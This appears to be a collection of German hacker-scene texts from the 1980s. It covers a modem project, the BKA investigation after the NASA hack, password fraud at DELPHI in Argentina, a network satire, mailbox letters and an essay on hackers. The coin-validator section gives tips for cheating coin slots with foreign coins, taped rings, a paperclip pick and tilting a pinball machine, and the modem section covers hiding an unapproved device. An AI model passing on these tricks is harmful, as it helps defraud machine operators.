In den nächsten Wochen soll geprüft werden, ob ein solches Vorgehen rechtlich möglich ist. Die Kosten für eine Serienzulassung liegen bei etwa 20.000DM.

Dieser Betrag müßte von einer Firma oder Zeitschrift aufgebracht werden, die dafür die Vertriebsrechte an den Modembausatz erhält.

Modemminimalversion

Die größten Probleme liegen bei der "Zulassungsfähigkeit" des Modems. Die Post wehrt sich mit Händen und Füßen gegen alles, was in dieser Richtung von privaten Anwendern unternommen wird. Die endgültigen Zulassungsbedingungen sind nicht bekannt, lediglich vorläufige Richtlinien sind verfügbar. Zunächst soll eine "Minimalversion" des Modems entwickelt werden, die möglichst wenige Streitpunkte, die bei der Zulassung entstehen könnten (Hayes-Befehlssatz etc.), streift. Sie soll zum legalen, kostengünstigen Betrieb einer Mailbox ausreichen.

Die Entwicklungszeit hängt im wesentlichen davon ab, wie schnell die rechtliche Lage und die Bedingungen für eine Zulassung vor dem Europäischen Gerichtshof und bei der Bundespost endgültig geklärt sind. TREIPKY

BKA unter Fahndungsdruck

CCC (Hamburg/Wiesbaden) - Über vier Monate sind vergangen, seitdem das Bundeskriminalamt (BKA), mit in der Bundesrepublik beispiellosen nächtlichen Hausdurchsuchungen, die Jagd auf vermeintliche Hacker beim Hamburger Chaos Computer Club e.V. (CCC) eröffnete.

Mitte September trat der Club mit Informationen an die Öffentlichkeit, die ein eklatantes Sicherheitsloch in einem Großrechnerbetriebssystem der Firma Digital Equipment belegten. "Hacker" hatten sich an den Club gewandt, nachdem es ihnen gelang, in circa 135 Computersysteme des wissenschaftlichen Informationsnetzes der Luft- und Raumfahrt sowie der Hochenergiephysik einzudringen.

Mittels sogenannter "Trojanischer Pferde" untergruben sie die Sicherheitsroutinen und installierten unter anderem Programme, die die Kennworte aller Nutzer auskundschafteten. Betroffen von diesem "Hack" waren neben der amerikanischen Raumfahrtbehörde NASA führende Institute in neun westlichen Ländern.

Raubkopien auf Großrechnern

Bei der durch den Club sofort nach Bekanntwerden eingeleiteten "Schadensbegrenzung" wurde neben dem Hersteller auch der amerikanische Geheimdienst CIA informiert. Man wollte, so ein Clubsprecher, vermeiden, daß der Club sich aufgrund der Brisanz der betroffenen Systeme zum Spielball der Geheimdienste entwickelt. So war es selbstverständlich, daß vor einer Veröffentlichung die betroffenen Systeme wieder "gesichert" werden mußten.

Beim Vergleich der von den "Hackern" angefertigten Liste der betroffenen Computer mit der Liste des Herstellers ergaben sich jedoch zahlreiche Unstimmigkeiten. So wurden an führenden Forschungseinrichtungen, auch im Bundesgebiet, auf dem second hand Markt erworbene Großrechner ohne Lizenz betrieben. Gemeinhin wird so etwas als "Raubkopie" bezeichnet.

Als Folge der Veröffentlichung dieses "Hacks" besannen sich die Wiesbadener Polizeispezialisten einer Anzeige der französischen Niederlassung der Philips AG. Diese

hatte im Herbst 1986 - nachdem der Gesetzgeber in der Bundesrepublik das Ausspähen und Verändern von Daten unter Strafe stellte - Anzeige erstattet. Nach Angaben von Philips waren Hacker in die Fertigungssteuerung eingedrungen.

Die Ermittlungen der französischen Behörden führten in die Schweiz zum Genfer Kernforschungszentrum CERN. Dieses beklagt schon seit 1984 ständig Einbrüche durch Hacker. Unter den Hackern selbst gilt CERN als die "Europäische Hackerfahrschule", in der sich die Hacker "die Klinke in die Hand geben". Die schweizer Systemspezialisten äußerten den Ermittlungsbehörden gegenüber den Verdacht, daß der Hamburger Chaos Computer Club Verursacher dieser Einbrüche sei.

So erwirkte die Staatsanwaltschaft, einen Tag nach Veröffentlichung des Nasa-Hacks, die ersten Durchsuchungsbeschlüsse. Inzwischen wird gegen sieben "Computerfreaks" aus dem Umfeld des CCC, inzwischen auch wegen des publiziertem NASAHacks, ermittelt. Begleitet wurden die Ermittlungen durch ebensoviele Hausdurchsuchungen, bei denen umfangreiches Material sichergestellt wurde.

Hart getroffen wurden durch die Ermittlungen die beiden Vorstandsmitglieder des Clubs. Beide sind auch journalistisch tätig. Steffen Wern&eac;ry unterhält seit 1984 einen Informationsdienst im Bildschirmtextsystem der Post. Bei den Durchsuchungen wurde das Redaktionssystem sichergestellt, so daß der Dienst nicht mehr fortgeführt werden konnte. Zwei Monate allein benötigten die Spezialisten vom BKA, um eine Kopie der für die Fortführung des Dienstes benötigten Daten anzufertigen. Inzwischen sind auch Computerteile zurückgegeben worden. Dabei wurde festgestellt, daß die Ermittlungen durch unsachgemäßen Umgang mit den Gerätschaften und einem daraus resultierenden Geräteschaden verzögert wurden.

hoffnungslose Bestrebungen

Seit der letzten Durchsuchung sind knapp vier Monate vergangen. Bis zum heutigem Tage wird den Anwälten der Beschuldigten die Akteneinsicht verwehrt. Das BKA und die Staatsanwaltschaft tun sich schwer, Licht in das Dunkel dieses Falles zu bringen. Mag auch das sichergestellte Material an Umfang zwar zugenommen haben, so scheinen die Spezialisten vom BKA nicht in der Lage zu sein ihre Vorwürfe zu präzisieren und zu belegen.

Die Hoffnungslosigkeit der Bestrebungen des BKA wird ersichtlich, wenn man Hintergründe eines weiteren Verfahrens miteinbezieht. So wird gegen den Pressesprecher des Clubs, welcher nach internen Informationen einer der Hauptverdächtigen sein soll, seit eineinhalb Jahren wegen des Verdachts auf Verstoß gegen das Fernmeldeanlagen-gesetz ermittelt. Normalerweise werden geringfügige Verstöße, bei gleichzeitig erhobenen schwereren Vorwürfen, eingestellt. So jedoch nicht in diesem Fall. Denn in der Ermittlungsakte findet sich ein Vermerk, daß eine Anklage oder Verurteilung in den Ermittlungen des BKA kaum zu erwarten sei. So ist es zu erklären, daß die Hamburger Staatsanwaltschaft zunächst das geringfügige Verfahren weiterverfolgt.

Doch mit einer baldigen Einstellung des Hackerfalles ist nicht zu rechnen. So ist zu vermuten, daß gerade die französischen Ermittlungsbehörden die Deutschen kräftig unter Druck setzen, jetzt endlich einen mutmaßlichen Täter zu präsentieren und zu überführen. Der Fahndungsdruck wird weiter erhöht - Insider bezweifeln allerdings den Erfolg.

So stellten schon die Hamburger Hacker fest: Der Gesetzgeber hat es versäumt, mit Einführung der Straftatbestände auch für die nötige Ausbildung der Ermittlungsbehörden zu sorgen. So fehlt es dem BKA an Kompetenz und Augenmaß in dieser Sache. Eine Chance, so die Hacker, der wirklich gefährlichen Computerkriminalität Herr zu werden, haben die Computerspezialisten des BKA vertan.

*S. Wernery 062106 Feb 88 BEREICH RED B KA DRUCK CLINCHIDS-
REDIS.WERNERY107.02.88115--5115614 Z.*

Modemanschluß

Die Modem-Anleitung sagt über den Anschluß nichts Wichtiges aus, sondern ist (wegen der USA-Normen) eher etwas konfus.

Es reicht aber der 2 Draht-Anschluß, wie er bei den meisten Hauptanschlüssen auch verwirklicht wird, jedenfalls bei den "alten" (neu heißt: Spezialstecker für ISDN, darüber weiß ich nix, dürfte aber nur neuer Stecker sein). Dort gehen aus der Wand 4 Drähte raus, entweder steckbar (4 Pin-Stecker) oder so, daß man einen Deckel abschrauben muß und (z.B.) ein 10-Meter-Kabel mit den Poststeckern (flach, rechteckig, durchsichtig) einfach angeschlossen werden kann. Wenn man sich den Stecker ansieht, sind dort nur 3 Kabel drin. Davon sind bei einer "normalen" Anlage (1 Hauptanschluß, keine Nebenstelle) nur 2 Kabel wirklich angeschlossen: die beiden, die direkt nebeneinander liegen, Nur diese beiden sind auch wirklich wichtig, das Modern erkennt Klingeln - das deutsche Besetztzeichen usw. erkennt es leider nicht. An dem Modern ist ein einfaches, 4-poliges Kabel. Es werden nur die rote und die grüne Leitung gebraucht, die anderen kann man abschneiden. Jetzt stellt sich die Frage, ob man immer umstecken will (oh wei!) oder umschalten oder alles (Teflon und Co.) immer dranlassen will. Das Modem hat noch einen zweiten Anschluß, an dem ein USA-Telefon (Stecker-Norm) so angeschlossen werden kann, daß immer, wenn das Modem aus ist, von dort aus telefoniert werden, und außerdem mit den Modem Befehlen auf Telefon (Voice) und zurückgeschaltet werden kann. Dazu eignet sich gut ein ganz einfaches Telefon vorn Conrad-Electronic-Grabbeltisch für ca. 20 DM (ohne den Stecker!).

Ich habe etwas anders gemacht: Ich habe 2 Umschalter (2 pol & 1 pol) so mit dem ganzen Kram verlötet, daß ich entweder nur Post (2 pol!!), also normales Teflon dranhabe, oder Nicht Post, d.h. entweder Modern oder Ami-Phone (s.o. von Conrad), über den 1-poligen Umschalter, der andere Pol liegt bei Modern & Phone gleichzeitig an. In das Ami-Phone hab ich außerdem noch einen Schalter eingebaut, mit dem sich das Mikro ausschalten läßt. Dadurch, daß das Ganze steckbargemacht wurde (6 M-Kabel vom Conrad), ist die Chose höllisch schnell abbaubar: Wandsockel auf, Kabel raus, Gehäuse des Umschalters auf, Stecker (Original-Post Teflon!) raus, diesen Stecker in den Wandsockel, Deckel anschrauben - fertig. Das 10 M-Kabel kann die Pest m.E. nicht messen, der Rest ist immer nur dran, wenns gebraucht wird.

Unglaublich aber wahr - Geschichten aus DATEX-P

Gut ein Jahr ist's her. Ich will anmerken, daß ich zum Zeitpunkt des Vorfalls im Vollbesitz meiner geistigen Kräfte war. Ich habe grade mal wieder 'ne Public Domain-NUI in die Hände bekommen und will mich mal 'n bißchen im DX umschauen. Zwei der frei belegbaren Funktionstasten meines Terminalprogrammes sind mit Teil A und B der NUI belegt, auf einer dritten habe ich die - wie sich später rausstellte fehlerhafte - NUA irgend eines britischen Rechners gelegt.

Ich klinge den PAD IIH an, ein Ferngespräch, Ich wohne in der Provinz, eine Fangschaltung o.ä. ist damit wohl ausgeschlossen. Der PAD piept, ich lege den Teflonhörer in meinen wunderbaren postzugelassenen (!) Akustikkoppler, gebe das Dienstanforderungszeichen ein, der PAD meldet sich. Teil A und B meiner Tlknng werden akzeptiert, in froher Erwartung drücke ich auf meine dritte Funktionstaste. Der PAD antwortet mit "Kein Anschluß unterdieser Nummer" oder so.

Sekundenbruchteile später, ohne weitere Meldung, schickte der PAD die Zeile "Hallo Hacker!" auf meinen Bildschirm, gefolgt von einer nicht enden wollenden Sequenz aus BELs!! Bleich vor Schreck fiel ich fast von meinem Bürostuhl. Als ich mich Sekunden später wieder gefaßt hatte, hechtete ich in Richtung Teflon und drückte mit einem karateähnlichen Handkantenschlag auf die Gabel. Etwas später, als der Schreck verflogen war, rief ich den PAD noch mehrmals an, um den Vorfall zu reproduzieren. Ohne jeden Erfolg.

Der Vorfall liegt schon länger zurück, Hat vielleicht dennoch jemand irgend eine Erklärung? Neben der naheliegensten (Hallus etc.) fällt mir nur noch die sehr unwahrscheinliche ein, daß jemand mein Telefon angezapft und sich in die Leitung reingeschaltet haben könnte. Das würde ich zwar der Post und Komplizen sofort zutrauen - sie machen's ja auch des öfteren - nur würden sie sich nicht freiwillig derartig preisgeben. WAS IST DA BLOSS PASSIERT?

Ein mit DX befaßter befreundeter Postler erklärte mir übrigens, daß so etwas nicht

möglich sei, beeilte sich aber hinzuzufügen, daß Unmöglichkeit kein Grund dafür sei, daß es nicht dennoch passiere. In DX sei allerhand Unmögliches möglich....

i [*HaBi 2*] Unglaublich aber wahr - Geschichten aus DATEX-P   

Im folgenden ein Artikel aus LA RAZON -(argentinische Tageszeitung, vor 76 Jahren gegründet, 3 Ausgaben 1 täglich (?), eine der drei wichtigsten Zeitungen des Landes) - gefunden von Stefan Weirauch, übersetzt von Rena Tangens.

La Razon

Freitag, 25.September 1987

Interpol arpentinischen Hackern auf der Spur

Laut Bericht von Alberto A. Antonucci, einem der Direktoren, wurde die Firma SISCOTEL S.A. (S,A, = Aktiengesellschaft), in unserem Land Eigentümerin Von DELPHI - Anbieterin von Datenbank, Telekommunikation und anderer Dienste - wurde also seine Firma über einen Zeitraum von sechs Monaten Opfer einer Aktion von Hackern und dabei um einige zehntausend Dollar geschädigt. Mittlerweile sei Interpol eingeschaltet und die Untersuchungen weit fortgeschritten, da bereits die Empfänger der Plaudereien von Computer zu Computer entdeckt worden seien, die via Telefon und unter der Benutzung des geheimen Passwortes, das ENTFL (örtliche Telefongesellschaft) an DELPHI als Benutzer dieser Dienstleistungen vergeben hatte. "Die letzte Rechnung, die wir bekamen, belief sich auf über 10.000 US Dollar", bestätigte Antonucci, nachdem er die Praktiken der staatlichen

Firma erläutert hatte.

Der Schakal

Andererseits kommentierte er den Artikel, der in einer anderen Tageszeitung erschienen war und in dem ein einheimischer Hacker porträtiert wurde, der auf den Decknamen "Schakal" hört. Er berichtete, daß er und seine Kollegen im Besitz der persönlichen Passworte von vielen Benutzern von DELPHI seien und damit heimlich von allen Diensten Gebrauch machen könnten "und damit ahnungslosen Benutzern ungeheure Rechnungen aufbürden".

Antonuccis Widerspruch ist ganz grundsätzlich: "Lassen Sie uns bitte nicht in den Bereich von Science Fiction oder irgendeiner anderen Art von Aberglauben gehen. Dieser Typ Hacker, den einige Veröffentlichungen, nicht nur in unserem Land, entwerfen, existiert nicht. Wissenschaftlich gesehen kann er gar nicht existieren. Unser System hat zwei 'Eintrittskarten': der Name, den der Teilnehmer verwendet - das kann der richtige Name oder auch ein Deckname sein - und das Passwort. Das erste ist nicht schwierig zu ermitteln, da eine Benutzerliste existiert. Das zweite ist eine Kette oder eine Folge von Buchstaben und Zahlen zwischen 6 und 33 Stellen.

Ein eingetragener Benutzer kann obendrein das Passwort alle fünf Minuten ändern, wenn es ihm paßt. Außerdem bricht DELPHI die Verbindung ab, wenn jemand es ausprobiert und das System dreimal hintereinander nicht das richtige Passwort erkennt. Wenn beim fünften Anruf, also dem fünfzehnten Versuch, nicht die richtige Kombination kommt - mathematisch gesehen gibt es Millionen möglicher Kombinationen - legt das System nicht nur auf, sondern sperrt auch gleich den Account und fordert den Benutzer zu einer Erklärung auf bzw. zeigt ihm an, daß irgendjemand versucht, einzudringen."

Zwei junge Deutsche aus Hamburg

Das Thema der Informationspiraten genannt 'Hacker' wurde sofort wieder aktuell, als vor einigen Tagen zwei junge Deutsche aus Hamburg einem deutschen Wochenmagazin ein Interview gaben und erzählten, daß sie, ebenfalls via Telefon, in das Telekommunikationsnetz der NASA, das insgesamt 135 Knotenrechner in Europa und Asien umfaßt, eingedrungen seien. Das nordamerikanische Unternehmen, ein japanisches und DIGITAL - eine der Firmen, die das größte Ansehen genießt in der Entwicklung von sicherer und leistungsfähiger Software für diese Art der Telekommunikation - haben das Eindringen bestätigt. "Seit

Betriebsaufnahme Von DELPHi haben wir hier vier Fälle gehabt", räumte Antonucci ein, "und bei allen gab es - unglücklicherweise für den jeweiligen Teilnehmer, glücklicherweise für uns - leicht zu entdeckende Fehler bei der Benutzung dieser Dienste. Wenn gesagt wird, daß das Passwort geheim ist, wollen wir damit sagen, daß es geheim sein *muß*, es darf nur einer wissen und sonst niemand."

unbegreifliche Rechnungen

Danach erzählte er LA PAZON, daß demgegenüber der Betrug, der jetzt entdeckt wurde, seinen Ursprung in einer Computer- und Telekommunikationsausstellung letzten Jahres hat, die jährlich in einem ruhigen Hotel durchgeführt wird. "Wir brauchten eine spezielle Telefonleitung für unseren Messestand, um Dienste vorführen zu können, die DELPHI USA dort anbieten," erklärte Antonucci, "Dieser Telekommunikationsservice wurde uns im Mai eingerichtet und zwei Monate später hörten wir auf, ihn zu benutzen und die Ausstellung war beendet. Ab Dezember letzten Jahres und fortschreitend bis März dieses Jahres gab es dann einige unbegreifliche Rechnungen, An diesem Punkt erstatteten wir Anzeige, Zum Beispiel schien es so, als ob wir am 1. Januar dieses Jahres die Leitung nach Kanada von 11.30 h bis'15.00 h

benutzt hätten. Aber von 12.00 h bis 14.00 h desselben Tages gab es eine andere Verbindung von uns, und zwar mit der Schweiz und schließlich eine weitere ab 13.00 h bis 17.00 h mit einem anderen europäischen Land. Ganz offensichtlich sind Zuschauer während der Ausstellungen am Messestand gewesen, die die Fingerbewegungen des Vorführenden auf der Tastatur beobachtet haben, denn das Passwort ist nicht auf dem Bildschirm zu sehen, und haben auf diese Weise den Code herausgefunden. Auf der anderen Seite müssen wir zugeben, daß die Handhabung dieser Passworte nicht gerade vorbildlich war. Sie wurden einem Angestellten xy anvertraut, der sie daraufhin in einem Buch notierte, zu dem jeder andere Angestellte Zugang hatte; ein so wenig geheimer Dienstweg macht Passworte nutzlos. Der Typ 'Hacker', der die Informationen auf diese Weise aufspioniert, existiert tatsächlich. Hingegen ist der Mythos vom Hacker, der die Paßworte allein heraus findet und dem kein System widerstehen kann, sympathisch, aber mehr nicht. DELPHI zählt auch weiterhin auf die Technologie von DIGITAL, die eine der besten der Welt ist."

***CLINCH/PADELUUN/PADELUUN/22.01.88/16:36/5754
Z.***

HyperNet - Xerox kündigt Hyper-Ethernet an

SAN FRANCISCO, CA.; Jan. 7, 2010 - Xerox kündigte heute Hyper-EtherNet an, das Local Area Network der vierten Generation. Zusätzlich zur Übertragung von Text, Daten und Bildern bietet Hyper-EtherNet die Möglichkeit der Übertragung von Leuten.

Folgt man Michael Liddle, Chef von Office Systems, dann wird "Die Übertragung von Leuten via HyperEtherNet den Andrang vor Aufzügen wesentlich reduzieren und Video-Konferenzen unnötig machen". Bestellungen für das Hyper-EtherNet werden ab dem nächsten Monat angenommen. Die Installation wird ab dem dritten Quartal in Los Angeles beginnen.

Im Hauptquartier der Wang Laboratories in Hoboken, New Jersey, wird ebenfalls an einem neuen Netz gearbeitet, dem Super-Hyper-WangNet, einem Local Area Network der zwölften Generation. Laut Freddie Wang, Präsident der Wang Labs, "kann man mit WangNet nicht nur Leute übertragen, sondern - über Interconnect- und Utility-Verbindungen - auch Möbel und Gebäude. Diese zusätzlichen Möglichkeiten des Super-Hyper-WangNet werden für das Büro der Zukunft von entscheidender Bedeutung sein". Bestellungen für das Super-Hyper-WangNet werden ab nächstem Monat angenommen. Installationen haben bereits weltweit begonnen.

Die IBM-Corporation, die ein Local Area Network gerüchteweise seit 1980 ankündigt, war nicht bereit, dazu einen Kommentar abzugeben.

DECNet Phase XV111

TEWKSBURY, MA, April 1, 2010 - Digital Equipment stellte heute ihre neue DECNet

Phase XVIII Architektur vor. Als Entgegnung auf Entwicklungen von Xerox und EtherNet-Erweiterungen von Wang, durch die man Leute und Sachen über Internode Links verschicken kann, bietet auch DEC's neuestes DECNet diese Features, und darüber hinaus die Erzeugung virtueller Möglichkeiten bis hin zu virtuellen Nationalstaaten. Diese Dinge wurden erreichbar, nachdem Durchbrüche in der Kommunikationstechnologie erzielt wurden, die den Äther als Kommunikationsmedium benutzen. Durch die Anwendung eines neuen NANO-PDPI I/E99 Gateway Processor Systems, ETHERGATE genannt, können DECNet-User nun an jede beliebige Stelle der EtheReal-Ebene gelangen.

Diese Entwicklung macht Telekonferenzen obsolet, da Gruppen nun ihre eigenen Konferenzräume und Cafeterias generieren können, was wiederum eine Ersparnis an Platz, Reisekosten und Essensspesen nach sich zieht. In der ersten Version befinden sich möglicherweise noch einige Bugs, da eines der ersten verschickten Mitglieder der DECNet Review Group seit dem letzten Treffen, das in einem solchen virtuellen Konferenzbereich abgehalten wurde, nicht mehr aufzufinden ist.

Dieser technische Durchbruch ist einem Team von Software- und Hardware-Ingenieuren von Distributed Systems zu verdanken, die die Möglichkeiten, die ihnen in Tewksbury, Massachusetts, zur Verfügung stehen, geschickt zu nutzen wußten. Distributed Systems hat einen Kompromiß gemacht und will ETHERGATE in TWOOO unterstützen, wobei es sich um eine Direktverbindung zu ihrem neuen Sitz irgendwo im Bereich ihrer neudefinierten Middle-Earth-Realität handelt. Einige Schwierigkeiten gibt es, da die Relokation von Szenen, Fenstern, manipulierter Steuer-Belege, Schwimmbecken und Tennisplätze den Ablauf verlangsamten. Der Aufbau der Netzwerk-Topologie bleibt unverändert, alles 'Forwarding' wird vom TWOOO-EtheRealEbenen-Router erledigt, der

sich in dem Krater am Ort des ehemaligen Hauptsitzes befindet.

Utility Packages wie EtheReal Person Transfer (EPI) und EtheReal Facility Transfer (EFT) bieten umfangreiche Möglichkeiten für unterschiedlichste Benutzer. Raffinierte User können auf einfache Weise mittels höherer Programmiersprachen EtheRealEntitäten generieren (\$CREATE), öffnen (\$OPEN) und löschen (\$NUKE), indem sie das EtheReal Management System (EMS) und das EtheReal Access Protocol (ERP) benutzen. Ein ETHERTRIEVE Utility zum einfachen interaktiven Gebrauch wird in Kürze zur Verfügung stehen.

DECNet Phase XVIII ist aus der Phase-XVI Akzeptanz hervorgegangen, durch die jedermann Zugang zu einem professionellen Digital Armband-Computer erhalten hat, und führte über die erfolgreiche Architektur der gegenwärtigen Phase XVII, welche Routing-Kapazitäten bietet, die eine direkte Kommunikation mit den Atar-i-Videospielen der gesamten Erdbevölkerung ermöglicht,

Die Ingenieure von Distributed Systems sind schwer beschäftigt mit der nächsten Phase des DECNet, die unter anderem Multi-Plane Existence Network Management (unter Verwendung des NIECE Protokolls) und Galaxy Level Routing mit 64K Bit Adressbreite bieten soll.

Digital will seine Gateway-Produkte auch weiterhin auf der primären materiellen Ebene anbieten. Diese Produkte enthalten ein IBM-ANA-(Acronym Based Network Architecture)-Gateway, außerdem TOLKIEN, das die Kontrolle über sämtliche ringförmigen Netzwerke erlaubt, und mega-breite JumpBand-Hardware, die auch den jüngsten Produkten von Wang ihr angemessenes Plätzchen im Markt zuweisen werden.

Michael Finken, BS2000 Postmaster
Übersetzung Ins Deutsche: Poetronlc

Münzprüfer

"For amusement only\$&

Es gibt verschiedene Arten von Münzprüfern. Während Flipper und Video-Spiele auswechselbare, ziemlich kleine Prüfer haben, welche immer nur einzelne Münzen (1/2/5 DM) prüfen, sind in Geldspielgeräten ("Daddelmaschinen") umfangreichere, welche die Münzen sortieren & prüfen. Diese können auch 10-Pfennig-Münzen prüfen.

In Fahrausweisautomaten sind komplexere Prüfvorrichtungen vorhanden, die schon etwas mehr Wert auf die Echtheit der Münze legen (hier wird z.B. auch auf Rändelung überprüft). Bei ziemlich allen eingesetzten Geräten mit Münzprüfern werden die 5 Pence-Stücke (England) immer noch als DM 1.- anerkannt. Vermutlich aus diesen Gründen bekommt man bei Banken kein Münzgeld aus anderen Ländern.

Die Flipper/Videospiel-Münzprüfer erkennen z.B. 2 1/2 Gulden Münzen (Holland) öfters als 5 DM an, Auch Ringe in entsprechenden Größen (wie z.B. aus Kaugummiautomaten

in Bahnhöfen) werden bei diesen Prüfern noch als 1 DM - selten 2 DM - nach etwas Behandlung (Klebeband!) akzeptiert. Hier liegt allerdings möglicherweise schon eine Fabrikation von Falschgeld vor, die, wie auf jedem Geldschein deutlich zu lesen, mit nicht unter zwei Jahren Knast belegt wird.

**In den Bedienungs-Anleitungen von Geldspielgeräten taucht öfters der Satz auf: "Größtmögliche Prüfsicherheit ist nur gewährleistet, wenn der Magnet und die Gegenfläche der 5 DM-Laufbahn sauber und frei von Metallspäne sind". Ebenso wird hingewiesen: "Auf keinen Fall fetten oder ölen", da sowas nämlich leiten kann. In Japan gehen derzeit einige Aufsteller von Zigarettenautomaten langsam in den Ruin, weil ihre Automaten schon bei dem kleinsten Ölspritzer (und sei's nur Salatöl) Münze(n) gezählt zu haben meinen. Generell: "Sollte das Gerät nicht lot- und waagrecht aufgestellt sein, oder eine Falschmünze wird häufig vom Prüfer angenommen so kann der Fehler durch Justage behoben werden."
Think.**

Ältere Williams-Flipper zählen angeblich etliche Freispiele, wenn man sie etwas anhebt und dann wieder der Schwerkraft überläßt, Zum Thema Flipper: Im Gegensatz zu Videospiele, die Schlösser mit Rundkopfsylinder aus ausländischer Fabrikation benutzen, sind Flipper-Schlösser simpel und dementsprechend schlecht gesichert. Die Entwicklung schreitet zwar auch im Hinblick auf die Sicherheit voran, aber manche sollen immer noch mit einer umgebogenen Büroklammer zu öffnen sein. Im Gegensatz zu sonst üblichen Verfahren ist die Aufschließrichtung links herum. Ausnahmsweise hier einmal ein echtes Lob an die deutsche Bundespost: diese setzt Prüfer aus (relativ) eigener Produktion ein, welche wesentlich mehr Sicherheit bieten. Gerüchteweise hört man zwar von 5 Drachmen-Münzen (Griechenland), welche bei älteren Teflonzellen als 1.- DM durchgelassen werden. Und die Moral von der Geschicht: Laß prüfen deine Muenzen nicht.

Andy

Nasa-Hack

Daten raus umsonst und sofort!

Unverschämtheit! Der CCC fordert seit langem die ominöse "Freedom of Information". Anstatt mit gutem Beispiel voranzugehen, zockt er der (meistens armen) Hackerbasis einen Hunni für die Dokumentation des NASA-Hacks ab. Information also nur für die, die sich's leisten können (Presse, Bullen, VS etc.).

Damit keine Mißverständnisse aufkommen: Wir haben nichts dagegen, wenn Ihr versucht, eure Kosten wenigstens teilweise wieder reinzubekommen. NUR: zockt die Kohle gefälligst denen ab, die sie haben! Also z.B. DEC, den SPANNET-Betreibern, IBM, Gorbis oder sonstwem. Wir fordern also:

Sofort die gesamte Dokumentation des NASA -Hacks in einen öffentlich zugänglichen Teil der CLINCHMailbox!

Wer Freiheit der Information fordert und seiner eigenen Basis Kohle abnimmt, macht sich UNGLAUBWÜRDIG. Ihr denkt kommerzieller als die großen Kommunikationsdealer wie Bertelsmann. Im Übrigen: bildet euch nicht ein, von nichts und niemanden abhängig zu sein. Auch ihr seid auf die Kooperationsbereitschaft der "Szene" oder "Basis" angewiesen. Wenn ihr euch weiter so verhaltet, ist es Essig damit. Daten raus, zack, zack!

(für die CLINCH-Mailbox ist das Zeug wohl zuviel Müll auf einem Haufen, der Sätzer)

Die Bildschirmschänder,
Sektion Passau

CCC»871CCCONGRESSICONGRESS128.12.87121:39ij184 Z.

Hallo Sysop

Wir wollen gerene informationen tauschen. In die Niederlande gibt es ein hackverein, dass ihre mitglieder communicieren lasst durch ein bbs system in amsterdam. wir sind sehr interessiert was der CCC vom holländishe hacker weist, und wir wollen gern korrespondieren mit die CCC. verzeihe wen was ich schreibe nicht richtig Deutsch ist. Ich bin ja ein Hollender. Bitte schreibe an die holländische hacker, postfach 12894, 1100 AW Amsterdam. Die Niederlande.

Wir hoffen auf eine gute zusammenarbeit.

P.S: wir hacken diverse systeme und sind beschäftigt mit datex und phreaking. auch die sociale aspekten von computenmisbrauch ist unseres thema.

CLINCHISYSOPIGAST118.01.88120:441651 Z.

Die Gedanken sind frei aber wie steht,'s mit den Daten?

Computer-Hacker - kriminelle Mutanten, elektronische Robin Hoods oder ein wichtiges Informationsregulativ?

Von Werner Pieper

Jede neue Technologie stößt bei den einen Auf Ablehnung, bei anderen auf Zustimmung und von einer dritten Gruppe wird sie als Herausforderung angenommen. Bei den Computern ist's genauso: Während eine recht große Bevölkerungsgruppe zwischen Bedenken und Angst schwankt, während viele einen neuen Arbeitsplatz am Monitor gefunden haben, gibt es auch jene, die mehr wissen wollen. Hatte es vor Jahren noch den Anschein, als ob das Informationszeitalter den Bürger in Form des "Großen Bruders" bedrohen würde, so hat sich das Bild verändert. "High Tech" ist nun etwas, mit dem der Konsument

arbeitet und spielt. Millionen arbeiten dezentralisiert an ihren Personal- Computern, die große Angst vor allmächtigen Supercomputern die alles zentrolisieren ist vorbei. Dank der Hacker.

In Deutschland sind sie spätestens seit dem "Haspa Coup" ein Begriff. Der Hamburger Chaos Computer Club wollte beweisen, daß das Btx-System nicht so sicher sei, wie es die Betreiber behaupteten. Über Nacht ließen sie sich von der Hamburger Sparkasse 130 000 DM auf ihr Konto überweisen, indem sie die Haspa dazu brachten, alle paar Sekunden eine Btx-Seite des Clubs abzurufen und das zu einem Seitenpreis von 9,97 DM. Dementis der Post und der Bank waren zwecklos, Strafanzeigen ebenso. Denn die Hacker hatten das Geld nicht heimlich still und leise verpraßt, sondern den Coup unter Aufsicht des Datenschutzbeauftragten durchgeführt. Es ging ihnen nicht um das Geld, sie wollten nur beweisen, daß es mit der Systemsicherheit nicht weit her war. Die Medien hatten neue Lieblinge, Vor-Hacker Dr. Wau trat gar bei Frank Elstner's "Leute'84" auf und Btx wurde für den Betreiber ein Reinform. Eine neue Technologie hatte den Test nicht bestanden.

Natürlich führt die Bundespost auf Grund dieser Erfahrungen Änderungen und Verbesserungen des Systems durch. Bei den Hackern hat sie sich bislang aber für diese Anregungen noch nicht bedankt, dabei wäre sie vielleicht gut damit beraten, dem CCC gut dotierte Beraterverträge anzubieten. Es ist ja schon ein paradoxes Spiel: die von Hackern entdeckten Lücken im System werden natürlich von den Betreibern/Herstellern schnellstens gestopft. So sorgen Hacker, wenn auch indirekt, für sicherere Systeme um anschließend zu Buh-Männern gestempelt zu werden. Beim Bildschirmtext geht das Spiel noch weiter, dort wirbt die Bundespost sogar mit einem der Paradeponies des CCC. Btx ist eigentlich nur für Standbilder geeignet. Der CCC hat jedoch solange daran herumgetüftelt, bis es gelungen ist, einen regelrechten Zeichentrickfilm zu programmieren. Eine beispiellose Leistung. Potenziellen neuen Btx Kunden wird nun von der Post eben dieser Film vorgespielt um aufzuzeigen, wozu dieses System in der Lage ist. Thema des Filmes: ein "Chaos Mobil" schießt hier mit "Nuki-Bomben" auf den Gilb" in Form von kleinen gelben Posthörnern.

Was soll das?

Worum geht es diesen Hackern überhaupt? Hier eine kleine Selbstdarstellung:

"Wir sind unbequem und legen, wie die Post sagt, atypisches Nutzerverhalten an den Tag (oder die Nacht). Wir meinen: das ist nötig. Je steriler unsere Umwelt wird, desto notwendiger ist es, Leben hineinzubringen. Angefangen hat es mit der Gründung des

Chaos Computer Clubs vor rund vier Jahren. Der nächste entscheidende Schritt war das Erscheinen der Datenschleuder und die Pflege von elektronischen Informationsdiensten wie Btx und den Schwarzen Brettern in Mehlboxen und Bulletin Boards bis hin zum Chaos Communication Congress. Über die Datennetze wurden weltweite Kontakte geknüpft, Informationen und Ansichten ausgetauscht und diskutiert. Es bildete sich ein Kreis, eine Gemeinschaft, ein loser Haufen von Leuten aus den verschiedensten Richtungen, die über Perspektiven, Möglichkeiten, aber auch Gefahren der vielfältigen Verwendung neuer Technologien und deren Auswirkungen nachzudenken begannen."

